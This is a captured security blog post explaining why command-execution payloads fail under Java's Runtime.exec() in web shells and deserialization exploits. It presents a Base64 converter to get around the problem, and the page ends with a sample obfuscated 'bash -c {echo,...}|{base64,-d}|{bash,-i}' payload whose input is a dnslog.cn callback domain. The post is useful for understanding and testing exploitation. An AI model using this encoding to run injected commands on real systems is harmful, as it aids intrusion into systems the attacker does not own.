 jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpret-
ed as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
atpai6.dnslog.cn
bash -c {echo,CmF0cGFpNi5kbnNsb2cuY24=}|{base64,-d}|{bash,-i}